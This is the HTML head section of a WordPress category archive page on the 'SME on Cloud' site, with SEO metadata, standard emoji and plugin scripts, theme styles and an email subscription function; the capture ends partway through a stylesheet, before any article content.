

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/category/featured/
body_size: 41599
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Featured Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/category/featured/" />
	<link rel="next" href="https://smeoncloud.in/category/featured/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Featured Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/category/featured/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/category/featured/","url":"https://smeoncloud.in/category/featured/","name":"Featured Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/category/featured/#primaryimage"},"image":{"@id":"https://smeoncloud.in/category/featured/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2023/04/Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432-1.jpg","breadcrumb":{"@id":"https://smeoncloud.in/category/featured/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/category/featured/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2023/04/Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432-1.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2023/04/Its-Time-for-Businesses-to-Focus-on-Their-Carbon-Footprint-and-Cloud-Technology-is-an-Option-768x432-1.jpg","width":768,"height":432},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/category/featured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"Featured"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Featured Category Feed" href="https://smeoncloud.in/category/featured/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
